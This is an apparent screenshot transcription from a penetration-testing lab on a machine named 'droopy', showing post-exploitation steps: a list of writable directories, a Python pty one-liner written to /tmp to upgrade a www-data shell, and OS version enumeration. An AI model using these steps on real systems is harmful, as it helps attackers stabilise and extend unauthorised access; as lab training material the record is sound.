 Console X nmap X nmap X exploit X Shell 1 X
/proc/1168/map_files
/run/shm
/run/lock
/run/lock/apache2
/var/lib/php5
/var/tmp
/var/cache/apache2/mod_cache_disk
/var/www/html/sites/default/files
/var/www/html/sites/default/files/styles
$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/wash.py
$ python /tmp/wash.py
www-data@droopy:/var/www/html$ cd /tmp/
www-data@droopy:/tmp$ www-data@droopy:/tmp$ No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.1 LTS
Release: 14.04
Codename: trusty
www-data@droopy:/tmp$